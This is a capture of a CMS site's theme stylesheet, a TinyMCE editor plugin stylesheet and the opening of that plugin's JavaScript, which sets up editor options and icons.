.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #111;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:38px;
color:#fff; border-right:1px solid #111; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#0189c1; color:#fff;}
.navigation span.nav_ext {background-color:transparent; color:#ccc;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {padding:20px 0; border-top:1px solid #111;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:18px; font-weight:700; margin-bottom:10px;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p {margin-bottom:5px;}
.site-desc a {color:#fff; text-decoration:underline;}


/* FOOTER
----------------------------------------------- */
.fbottom div {line-height:31px;}
.counters {display:inline-block; background-color:#CCC; height:31px; min-width:88px;}


/* FULL STORY
----------------------------------------------- */
.full-cols {padding-right:245px;}
.full-right {width:225px; margin-right:-245px; float:right;}
.full-left {width:100%; float:left;}

.player-cols {background-color:#333; /*padding-left:340px;*/ border-bottom:5px solid #0189c1;}
.player-box {background-color:#000; min-height:200px; width:100%; float:right;}
.player-rkl {width:340px; margin-left:-340px; float:left; padding:20px;}

.full-desc {background-color:#333; box-shadow:0 5px 10px 0 rgba(0,0,0,0.95); padding:0 20px 20px 20px; margin-bottom:30px;}
.full-meta {padding:10px 0; align-items:center; border-bottom:1px solid #111; margin-bottom:20px;}
.full-meta > div {display:inline-block; vertical-align:middle;}
.meta-img {width:50px; height:50px;}
.meta-img a {display:inline-block; position:absolute; left:0; bottom:0; background-color:#0189c1; color:#fff; padding:3px 5px;}
.meta-item {line-height:25px; max-width:220px;}
.meta-item span:not(.fa) {font-weight:700;}
.meta-item a {text-decoration:underline; color:#36c3fe;}
.meta-item div {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.meta-fav .button, .meta-fav a {font-size:14px;}

.rate3 {width:200px; white-space:nowrap;}
.rate3 span[id*="vote-num"], .rate3 span[id*="ratig-layer"] {display:none;}
.rate3-views {font-size:18px; text-align:right;}
.rbar {height:4px; overflow:hidden; position:relative; background-color:#ccc; margin:5px 0; border-radius:2px;}
.rfill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#69a935; transition:width 1s linear;}
.rate3-vote {text-align:right;}
.ps, .ms {cursor:pointer; height:30px; line-height:30px; display:inline-block; color:#ccc;}
.ms {margin-left:20px;}
.ps:hover .fa {color:#fff;}
.ms:hover .fa {color:#fff;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(51,51,51,0) 0%, #333 100%);
background:linear-gradient(to bottom, rgba(51,51,51,0) 0%, #333 100%);}
.slice-btn {margin:0 0 20px 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#36c3fe;}


/* FULL STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:100% !important; /*height:340px;*/}
.mejs-container {max-width:100% !important;}
.full-text {line-height:24px;}
.full-text img:not(.emoji) {max-width:100%; margin:0 0 10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#36c3fe;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-taglist + .full-taglist {margin-top:20px;}
.full-taglist a {color:#36c3fe;}


/* COMMENTS
----------------------------------------------- */
.add-comm-btn {margin-bottom:30px;}
.add-comm-form {margin-bottom:30px; display:none; padding:30px; 
background-color:#333; box-shadow:0 0 20px 0 rgba(0,0,0,0.95);}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:140px;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#333; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#fff;}

.comm-item {padding-left:60px; margin-bottom:20px;}
.comm-left {width:45px; height:45px; margin-left:-60px; float:left;}
.comm-right {width:100%; float:right;}
.comm-one {padding:0 80px 10px 0; position:relative;}
.comm-one > span {color:#bcbcbc; float:right;}
.comm-one > span:first-child {color:#36c3fe; text-transform:uppercase; font-weight:700; float:left;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#4f9c43; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#ca2f2f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {padding:15px; line-height:20px; border:1px solid #111;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#333; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#444;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px; font-weight:700;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#444;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#0189c1; color:#fff;}
.lb-menu a .fa {color:#0189c1;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#444; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}



	
/* ADAPTIVE
----------------------------------------------- */

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.menu-inner a {white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:100%;}
.thumb {width:25%;}
.speedbar {max-width:50%;}

.full-cols {padding-right:0;}
.full-right {width:100%; margin-right:0; float:none; padding-top:30px; display:none;}
.full-left {float:none;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.header {padding:0 200px 0 190px;}
.logotype {width:170px; padding-top:18px;}
.menu-inner li {width:24%;}
.thumb {width:33.333%;}

.rate3 {margin:0 auto; padding-top:10px;}
.rate3-views, .rate3-vote {text-align:center;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.header {padding:0;}
.header-menu, .speedbar {display:none;}
.menu-inner li {width:32%;}
.thumb {width:50%;}
.fbottom > div:first-child {width:100%; padding-bottom:10px;}

.main-title {font-size:18px;}

.player-cols {padding-left:0;}
.player-box {float:none;}
.player-rkl {width:100%; margin-left:0; float:none; padding:20px 10px; overflow:hidden; text-align:center;}
.meta-item {max-width:49%; width:49%;}



.comm-three {display:none;}

.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center {max-width:480px;}
.menu-inner li {width:49%;}

.meta-fav a, .meta-fav .button{width:200px; text-align:center;}
.meta-item {padding-top:10px; display:none !important;}

.comm-one > span:nth-child(2) {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center {max-width:100%;}
.show-login .fa {display:none;}
.search-box {width:170px;}
.thumb {width:100%;}
.thumb-img {height:200px;}

.player-rkl {padding:0;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}














--- FILE ---
content_type: text/css
request_url: https://analnoe.com/engine/editor/jscripts/tiny_mce/plugins/dlebutton/dlebutton.css?v=2
body_size: 2816
content:
.tox-tinymce-aux{z-index:auto}.tox .tox-pop{z-index:1100}.tox-tinymce{border:none;border-radius:0;box-shadow:0 1px 3px rgb(0 0 0 / 12%),0 1px 2px rgb(0 0 0 / 24%)}.tox .tox-menubar{background-color:#f5f5f5}.dle_theme_dark .tox .tox-menubar{background-color:#222f3e}.tox .tox-menubar+.tox-toolbar,.tox .tox-menubar+.tox-toolbar-overlord{border:0;padding:0;margin:0}.tox .tox-toolbar,.tox .tox-toolbar__overflow,.tox .tox-toolbar__primary{border-top:1px solid #ddd!important;border-bottom:1px solid #ddd!important;box-shadow:inset 0 1px 0 #ffffff;background:#f5f5f5}.tox .tox-toolbar__group,.tox .tox-menubar{padding:0 4px 0 4px}.tox .tox-tbtn,.tox .tox-split-button,.tox .tox-mbtn{margin:2px 0 2px 0}.tox:not(.tox-tinymce-inline) .tox-editor-header{box-shadow:0 2px 2px -2px rgb(34 47 62 / 10%),0 8px 8px -4px rgb(34 47 62 / 7%);padding:0}.tox .tox-tbtn{transform:scale(0.8)!important;height:30px!important;width:32px!important}.tox .tox-split-button__chevron{width:14px!important}.tox .tox-tbtn--select{width:auto!important}.tox .tox-mbtn{font-size:.82rem;height:28px}.tox-dialog .tox-notification p{font-size:.85rem}.tox .tox-collection__item-label{font-size:.85rem}.dle_theme_dark .tox .tox-toolbar,.dle_theme_dark .tox .tox-toolbar__overflow,.dle_theme_dark .tox .tox-toolbar__primary{background-color:#222f3e!important;border-top:1px solid #000!important;border-bottom:1px solid #000!important;box-shadow:inherit}.tox .tox-pop__dialog{background-color:#f5f5f5;border:none}.tox .tox-tbtn--bespoke{background:inherit}.dle_theme_dark .tox .tox-pop__dialog{background-color:#222f3e;border:1px solid #000;box-shadow:0 1px 3px rgb(0 0 0 / 15%)}.tox .tox-pop.tox-pop--top::after{border-color:transparent transparent #f5f5f5 transparent}.tox .tox-pop.tox-pop--bottom::after{border-color:#f5f5f5 transparent transparent transparent}.tox .tox-collection__item-checkmark,.tox .tox-collection__item-icon{height:22px;width:22px}.dle_theme_dark .tox .tox-pop.tox-pop--top::after{border-color:transparent transparent #222f3e transparent}.dle_theme_dark .tox .tox-dropzone{background:inherit}.tox .tox-pop.tox-pop--top::before{border-color:transparent transparent #ddd transparent;border-width:8px;margin-left:-8px}.tox .tox-color-input span{height:21px}.tox .tox-checkbox{height:32px;min-width:32px}.tox .tox-color-input span::before{height:21px}.dle_theme_dark .tox .tox-pop.tox-pop--top::before{border-color:transparent transparent #000 transparent}.tox:not([dir=rtl]) .tox-toolbar__group:not(:last-of-type){border-right:1px solid #ddd;box-shadow:inset 1px 0 0 #ffffff}.tox.tox-tinymce-aux .tox-toolbar__overflow{border:0;border-right:1px solid #ddd;border-left:1px solid #ddd;z-index:1100}.dle_theme_dark .tox:not([dir=rtl]) .tox-toolbar__group:not(:last-of-type){border-right:1px solid #000;box-shadow:inherit}.tox .tox-dialog{border-width:0px;max-width:30rem}.tox .tox-dialog--width-md{max-width:800px}.tox .tox-dialog--width-lg{max-width:1200px}.tox .tox-dialog__header{color:#fff;background-color:#2980b9;border-bottom:1px solid #2980b9;padding:2px 10px 2px 16px}.dle_theme_a .tox .tox-dialog__header{background-color:#5C6BC0;border-bottom:1px solid #5C6BC0}.dle_theme_b .tox .tox-dialog__header{background-color:#5F4B8B;border-bottom:1px solid #5F4B8B}.dle_theme_c .tox .tox-dialog__header{background-color:#5D4037;border-bottom:1px solid #5D4037}.dle_theme_d .tox .tox-dialog__header{background-color:#0097A7;border-bottom:1px solid #0097A7}.dle_theme_e .tox .tox-dialog__header{background-color:#63777F;border-bottom:1px solid #63777F}.dle_theme_f .tox .tox-dialog__header{background-color:#3D4A4F;border-bottom:1px solid #3D4A4F}.dle_theme_g .tox .tox-dialog__header{background-color:#660A3E;border-bottom:1px solid #660A3E}.dle_theme_h .tox .tox-dialog__header{background-color:#424242;border-bottom:1px solid #424242}.dle_theme_i .tox .tox-dialog__header{background-color:#344960;border-bottom:1px solid #344960}.dle_theme_dark .tox .tox-dialog__header{background-color:rgba(0,0,0,.2);border-bottom:1px solid rgba(0,0,0,.2)}.tox .tox-dialog__header .tox-button--icon .tox-icon svg{fill:#fff;opacity:0.6}.tox .tox-dialog__body-nav-item:focus{background-color:transparent}.dle_theme_dark .tox .tox-dialog__header{background-color:rgba(0,0,0,.2);border-bottom:1px solid rgba(0,0,0,.2);color:rgba(255,255,255,.5);padding:4px 10px 2px 16px}.dle_theme_dark .tox .tox-button--naked{color:rgba(255,255,255,.5)}.dle_theme_dark .tox-dialog .tox-notification--info{background-color:transparent}.tox .tox-dialog__title{font-size:.875rem;font-weight:500;text-shadow:0 1px #333}.dle_theme_dark .tox .tox-dialog__title{text-shadow:0 1px #000;color:rgba(255,255,255,.7)}.dle_theme_dark .tox .tox-dialog__body-nav-item--active{color:rgba(255,255,255,.5)}.tox .tox-label,.tox .tox-toolbar-label{font-size:.85rem;margin-bottom:3px;margin-top:5px}.tox .tox-listbox__select-label{font-size:.85rem}.tox .tox-checkbox__icons{margin-left:-7px}.tox .tox-listboxfield .tox-listbox--select,.tox .tox-textarea,.tox .tox-textfield,.tox .tox-toolbar-textfield{font-size:.85rem;line-height:1.25rem;min-height:30px;border-radius:5px}.tox:not([dir=rtl]) .tox-checkbox__label{font-size:.85rem;color:rgba(34,47,62,.7)}.dle_theme_dark .tox:not([dir=rtl]) .tox-checkbox__label{color:rgba(255,255,255,.5)}.tox .tox-dialog__footer{border-top:1px solid #ddd;background-color:#f5f5f5;box-shadow:inset 0 1px 0 #ffffff}.dle_theme_dark .tox .tox-dialog__footer{color:rgba(255,255,255,.5);border-top:1px solid rgba(0,0,0,.2);background-color:rgba(0,0,0,.2);box-shadow:inherit}.tox .tox-statusbar{border-top:1px solid #ddd;background-color:#f5f5f5;box-shadow:inset 0 1px 0 #ffffff;font-size:.85rem;height:18px}.tox-pop .tox-pop__dialog .tox-toolbar{padding:3px 0;margin-top:-2px}.tox .tox-dialog{border-radius:5px}.tox .tox-button,.tox .tox-button:hover:not(:disabled),.tox .tox-button:focus:not(:disabled){background-color:#009688;border-color:#009688}.tox-fullscreen .tox-sidebar-wrap{background:#f3f3f3}.tox-fullscreen .tox-edit-area{width:100%;max-width:1024px;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;box-shadow:0 0 0 1px rgb(0 0 0 / 6%),0 10px 20px -5px rgb(0 0 0 / 40%)}.dle_theme_a .tox .tox-button,.dle_theme_a .tox .tox-button:hover:not(:disabled),.dle_theme_a .tox .tox-button:focus:not(:disabled){background-color:#EF5350;border-color:#EF5350}.dle_theme_b .tox .tox-button,.dle_theme_b .tox .tox-button:hover:not(:disabled),.dle_theme_b .tox .tox-button:focus:not(:disabled){background-color:#0097A7;border-color:#0097A7}.dle_theme_d .tox .tox-button,.dle_theme_d .tox .tox-button:hover:not(:disabled),.dle_theme_d .tox .tox-button:focus:not(:disabled){background-color:#5C6BC0;border-color:#5C6BC0}.dle_theme_a .tox .tox-button,.dle_theme_a .tox .tox-button:hover:not(:disabled),.dle_theme_a .tox .tox-button:focus:not(:disabled){background-color:#EF5350;border-color:#EF5350}.dle_theme_e .tox .tox-button,.dle_theme_e .tox .tox-button:hover:not(:disabled),.dle_theme_e .tox .tox-button:focus:not(:disabled){background-color:#EF5350;border-color:#EF5350}.dle_theme_h .tox .tox-button,.dle_theme_h .tox .tox-button:hover:not(:disabled),.dle_theme_h .tox .tox-button:focus:not(:disabled){background-color:#2196F3;border-color:#2196F3}.tox .tox-button--naked{background-color:transparent!important;border-color:transparent!important;box-shadow:unset;color:#222f3e}.tox .tox-button--naked:hover:not(:disabled),.tox .tox-button--naked:focus:not(:disabled){background-color:rgba(34,47,62,.12)!important;border-color:transparent!important;box-shadow:unset;color:#222f3e}.tox input.tox-checkbox__input:focus+.tox-checkbox__icons{box-shadow:none}.tox.tox-tinymce-aux .tox-toolbar__overflow{background-color:#f6f6f6}.tox .tox-tbtn--enabled,.tox .tox-tbtn--enabled:hover,.tox .tox-collection--toolbar .tox-collection__item--enabled{background:rgb(0 0 0 / 15%)}.tox .tox-tbtn:focus,.tox .tox-tbtn:hover,.tox .tox-mbtn:hover:not(:disabled):not(.tox-mbtn--active),.tox .tox-mbtn:focus:not(:disabled),.tox .tox-split-button:focus,.tox .tox-collection--toolbar .tox-collection__item--active{background:rgb(0 0 0 / 8%)}.tox .tox-menu{border-radius:3px;box-shadow:0 0 0 1px rgb(0 0 0 / 6%),0 5px 15px -5px rgb(0 0 0 / 40%)}.tox .tox-split-button:hover{box-shadow:0 0 0 1px #dee0e2 inset}.tox .tox-collection--list .tox-collection__item--active,.tox .tox-mbtn--active{background-color:rgb(127 127 127 / 20%)}.dle_theme_dark .tox .tox-collection--list .tox-collection__item--active,.dle_theme_dark .tox .tox-mbtn--active,.dle_theme_dark .tox .tox-mbtn:focus:not(:disabled),.dle_theme_dark .tox .tox-tbtn--enabled,.dle_theme_dark .tox .tox-tbtn--enabled:hover,.dle_theme_dark .tox .tox-collection--toolbar .tox-collection__item--active{background-color:#757d87}.dle_theme_dark .tox .tox-tbtn:focus,.dle_theme_dark .tox .tox-tbtn:hover,.dle_theme_dark .tox .tox-mbtn:hover:not(:disabled):not(.tox-mbtn--active),.dle_theme_dark .tox .tox-split-button:focus{background:#757d87;color:#fff}.tox .tox-listboxfield .tox-listbox--select:focus,.tox .tox-textarea:focus,.tox .tox-textfield:focus{background-color:#fff;border-color:#207ab7;box-shadow:none;outline:0}.dle_theme_dark .tox .tox-statusbar{border-top:1px solid #000;background-color:#222f3e;box-shadow:inherit}.tox .tox-dialog-wrap__backdrop{background-color:rgba(0,0,0,.3)}.tox .tox-dialog__footer .tox-button{margin-bottom:0;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;font-size:.82rem;border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:0 1px 3px rgb(0 0 0 / 12%),0 1px 2px rgb(0 0 0 / 24%);transition:all ease-in-out 0.15s;border-width:0;font-weight:400;line-height:1.6;padding:3px 12px}.tox .tox-dialog__footer .tox-button:hover:not(:disabled){box-shadow:0 3px 6px rgb(0 0 0 / 16%),0 3px 6px rgb(0 0 0 / 23%)}.tox .tox-dialog__footer .tox-button--secondary{background-color:#546e7a;border-color:#546e7a;color:#fff}.tox .tox-dialog__footer .tox-button--secondary:hover:not(:disabled){background-color:#546e7a;border-color:#546e7a;color:#fff}.tox .tox-form__group--stretched .tox-textarea{min-height:200px}.tox .tox-tbtn--bespoke .tox-tbtn__select-label{max-width:7em;width:auto!important}.tox .tox-listboxfield .tox-listbox--select:focus,.tox .tox-textarea:focus,.tox .tox-textfield:focus{border-color:#207ab7}.dle_theme_dark  .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_dark .tox .tox-textarea:focus,.dle_theme_dark .tox .tox-textfield:focus{background-color:inherit}.dlecomments-editor .tox .tox-statusbar,.dlefastedit-editor .tox .tox-statusbar{border-top:0;background-color:#fff;box-shadow:none;height:10px}.tox-collection__item-label pre{background-color:transparent!important}.table-footer{border-spacing:4px}.tox-dialog .tox-notification{display:block;border-radius:5px}.tox-notification__icon{display:none}.tox-dialog .tox-notification--info{color:#00626e;background-color:#d6f4f8;border-color:#14c1d7}.tox-dialog .tox-notification__body{font-size:.85rem;text-align:left;padding:2px}.tox .tox-pop__dialog .tox-toolbar-textfield{min-width:350px;max-width:400px}.tox .tox-listboxfield .tox-listbox--select:focus,.tox .tox-textarea:focus,.tox .tox-textfield:focus{border-color:#009688}.tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#009688}.tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #009688;color:rgba(34,47,62,.7)}.tox .tox-dialog__body-nav{padding:1rem 1rem}.tox .tox-dialog__body-nav-item{font-size:0.875rem;line-height:1.5}.dle_theme_a .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_a .tox .tox-textarea:focus,.dle_theme_a .tox .tox-textfield:focus{border-color:#E91E63}.dle_theme_a .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#E91E63}.dle_theme_a .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #E91E63}.dle_theme_b .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_b .tox .tox-textarea:focus,.dle_theme_b .tox .tox-textfield:focus,.dle_theme_i .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_i .tox .tox-textarea:focus,.dle_theme_i .tox .tox-textfield:focus{border-color:#00BCD4}.dle_theme_b .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg,.dle_theme_i .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#00BCD4}.dle_theme_b .tox .tox-dialog__body-nav-item--active,.dle_theme_i .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #00BCD4}.dle_theme_c .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_c .tox .tox-textarea:focus,.dle_theme_c .tox .tox-textfield:focus,.dle_theme_h .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_h .tox .tox-textarea:focus,.dle_theme_h .tox .tox-textfield:focus{border-color:#2196F3}.dle_theme_c .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg,.dle_theme_h .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#2196F3}.dle_theme_c .tox .tox-dialog__body-nav-item--active,.dle_theme_h .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #2196F3}.dle_theme_d .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_d .tox .tox-textarea:focus,.dle_theme_d .tox .tox-textfield:focus{border-color:#673AB7}.dle_theme_d .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#673AB7}.dle_theme_d .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #673AB7}.dle_theme_e .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_e .tox .tox-textarea:focus,.dle_theme_e .tox .tox-textfield:focus{border-color:#F44336}.dle_theme_e .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#F44336}.dle_theme_e .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #F44336}.dle_theme_e .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_e .tox .tox-textarea:focus,.dle_theme_e .tox .tox-textfield:focus{border-color:#F44336}.dle_theme_e .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#F44336}.dle_theme_e .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #F44336}.dle_theme_dark .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_dark .tox .tox-textarea:focus,.dle_theme_dark .tox .tox-textfield:focus{border-color:#1976D2}.dle_theme_dark .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#1976D2}.dle_theme_dark .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #1976D2}@media (max-width:1024px){.tox-fullscreen .tox-edit-area{width:100%;margin-top:0;margin-bottom:0;box-shadow:none}}@media (max-width:768px){.table-footer{display:none}.tox .tox-pop__dialog .tox-toolbar-textfield{min-width:200px;max-width:200px}.tox .tox-toolbar__overflow{border-top:none!important;border-bottom:none!important;box-shadow:none}}.tox-promotion {display: none!important;}.tox .tox-mbtn{color:#222f3e}.dle_theme_dark .tox .tox-mbtn{color:#fff}.tox-tbtn svg{fill:#222f3e!important}.dle_theme_dark .tox .tox-tbtn svg{fill:#fff!important}.tox .tox-tbtn--disabled svg,.tox .tox-tbtn--disabled:hover svg,.tox .tox-tbtn:disabled svg,.tox .tox-tbtn:disabled:hover svg,.tox .tox-split-button__chevron svg{fill:rgba(34,47,62,.5)!important}.dle_theme_dark .tox .tox-tbtn--disabled svg,.dle_theme_dark .tox .tox-tbtn--disabled:hover svg,.dle_theme_dark .tox .tox-tbtn:disabled svg,.dle_theme_dark .tox .tox-tbtn:disabled:hover svg,.dle_theme_dark .tox .tox-split-button__chevron svg{fill:rgba(255,255,255,.5)!important}.dle_theme_dark .tox .tox-menu{background-color:#2b3b4e;border:1px solid rgba(255,255,255,.15)}.dle_theme_dark .tox .tox-collection--list .tox-collection__item--active:not(.tox-collection__item--state-disabled),.dle_theme_dark .tox .tox-collection__item{color:#fff}.dle_theme_dark .tox .tox-collection__item--state-disabled{color:rgba(255,255,255,.5)}.dle_theme_dark .tox .tox-collection__item-accessory{color:rgba(255,255,255,.5)}.dle_theme_dark .tox .tox-collection--list .tox-collection__group{border-color:rgba(255,255,255,.5)}.dle_theme_dark .tox .tox-dialog{background-color:#2b3b4e;border-color:#161f29}.dle_theme_dark .tox .tox-listboxfield .tox-listbox--select,.dle_theme_dark .tox .tox-textarea,.dle_theme_dark .tox .tox-textfield,.dle_theme_dark .tox .tox-toolbar-textfield{background-color:#2b3b4e;border-color:#161f29;color:#fff}.dle_theme_dark .tox .tox-label,.dle_theme_dark .tox .tox-toolbar-label{color:rgba(255,255,255,.5)}.dle_theme_dark .tox .tox-collection--list .tox-collection__item--enabled{background-color:#2b3b4e}.dle_theme_dark .tox .tox-dialog__body-nav-item{color:rgba(255,255,255,.5)}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://analnoe.com/engine/editor/jscripts/tiny_mce/plugins/dlebutton/plugin.min.js?v=14c0c
body_size: 5510
content:
var tinymce_dle_plugin_loaded = false;
var playlist = '';

tinymce.PluginManager.add('dlebutton', function(editor, url) {
    editor.on('init', function() {

    	if (!tinymce_dle_plugin_loaded) {

    		tinymce_dle_plugin_loaded = true;
    		
	        var cssURL = url + '/dlebutton.css?v=2';

	        var cssLink = editor.dom.create('link', {rel: 'stylesheet', href: cssURL });
	        
	        document.getElementsByTagName('body')[0].appendChild(cssLink);

	    }
    });

    var scriptLoader = new tinymce.dom.ScriptLoader();
    var tp;

    scriptLoader.add(url + '/typograf.min.js');

	scriptLoader.loadQueue().then(() => {
    	tp = new Typograf({
    		locale: ['ru', 'en-US'],
    		htmlEntity: {type: 'name', onlyInvisible: true}
		});

		tp.addSafeTag('\\[code\\]', '\\[/code\\]');
		tp.addSafeTag('\\[', '\\]');
		tp.addSafeTag('<code>', '</code>');
	});
	
	editor.options.register('dle_root', {
	  processor: 'string',
	  default: '/'
	});

	editor.options.register('dle_upload_area', {
	  processor: 'string',
	  default: ''
	});

	editor.options.register('dle_upload_user', {
	  processor: 'string',
	  default: ''
	});

	editor.options.register('dle_upload_news', {
	  processor: 'string',
	  default: ''
	});

	editor.ui.registry.addIcon('icon-up', '<svg height="18" width="18" viewBox="0 0 512 512"><path d="M448 96h-172.1L226.7 50.75C214.7 38.74 198.5 32 181.5 32H64C28.65 32 0 60.66 0 96v320c0 35.34 28.65 64 64 64h384c35.35 0 64-28.66 64-64V160C512 124.7 483.3 96 448 96zM64 80h117.5c4.273 0 8.293 1.664 11.31 4.688L256 144h192c8.822 0 16 7.176 16 16v32h-416V96C48 87.18 55.18 80 64 80zM448 432H64c-8.822 0-16-7.176-16-16V240h416V416C464 424.8 456.8 432 448 432z"/></svg>');
	editor.ui.registry.addIcon('icon-leech', '<svg height="20" width="20" viewBox="0 0 32 32"><path d="M18.532 19.468l-4.532 4.532h-3v3h-3v3h-5v-5l10.532-10.532c-0.344-0.924-0.532-1.924-0.532-2.968 0-4.694 3.806-8.5 8.5-8.5s8.5 3.806 8.5 8.5c0 4.694-3.806 8.5-8.5 8.5-1.044 0-2.044-0.188-2.968-0.532v0 0zM27 9c0-1.657-1.343-3-3-3s-3 1.343-3 3c0 1.657 1.343 3 3 3s3-1.343 3-3v0z"></path></svg>');
	editor.ui.registry.addIcon('icon-audio', '<svg height="18" width="18" viewBox="0 0 32 32"><path d="M30 0h2v23c0 2.761-3.134 5-7 5s-7-2.239-7-5c0-2.761 3.134-5 7-5 1.959 0 3.729 0.575 5 1.501v-11.501l-16 3.556v15.444c0 2.761-3.134 5-7 5s-7-2.239-7-5c0-2.761 3.134-5 7-5 1.959 0 3.729 0.575 5 1.501v-19.501l18-4z"></path></svg>');
